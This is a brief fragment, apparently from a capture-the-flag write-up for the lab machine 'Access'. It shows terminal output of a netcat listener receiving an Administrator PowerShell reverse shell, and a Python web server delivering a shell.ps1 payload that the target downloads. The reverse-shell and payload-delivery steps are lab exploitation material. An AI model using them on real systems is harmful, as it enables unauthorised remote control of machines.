 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.98] 49159
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
arch
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.98 - - [12/Feb/2025 20:14:58] "GET /shell.ps1 HTTP/1.1" 200 -